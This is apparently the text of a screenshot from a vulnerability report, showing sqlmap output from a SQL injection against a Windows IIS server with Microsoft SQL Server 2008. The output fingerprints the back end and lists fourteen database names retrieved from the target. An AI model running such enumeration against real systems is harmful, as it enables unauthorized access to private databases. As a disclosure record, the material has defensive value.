 sqlmap
[23:24:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:24:41] [INFO] fetching database names
[23:24:42] [INFO] the SQL query used returns 14 entries
[23:24:42] [INFO] retrieved: AOIS_BJS0116_4.0
[23:24:42] [INFO] retrieved: AOIS_BJS0116_4.0_Logs
[23:24:42] [INFO] retrieved: AOIS_History
[23:24:42] [INFO] retrieved: B2C_02
[23:24:43] [INFO] retrieved: B2C_03
[23:24:43] [INFO] retrieved: Baitour
[23:24:43] [INFO] retrieved: bkdb
[23:24:46] [INFO] retrieved: master
[23:24:46] [INFO] retrieved: model
[23:24:47] [INFO] retrieved: msdb
[23:24:47] [INFO] retrieved: tempdb
[23:24:51] [INFO] retrieved: TEST
[23:24:51] [INFO] retrieved: TSL
[23:24:52] [INFO] retrieved: YEESKYPLATFORMPOLICYNEW
available databases [14]:
[*] AOIS_BJS0116_4.0
[*] AOIS_BJS0116_4.0_Logs
[*] AOIS_History
[*] B2C_02
[*] B2C_03
[*] Baitour
[*] bkdb
[*] master
[*] model
[*] msdb
[*] tempdb
[*] TEST
[*] TSL
[*] YEESKYPLATFORMPOLICYNEW
[23:24:52] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\meet\.sqlmap\output\results-06052015_1124pm.csv'
[*] shutting down at 23:24:52
C:\sqlmapproject-sqlmap-26bec72>_
www.wooyun.org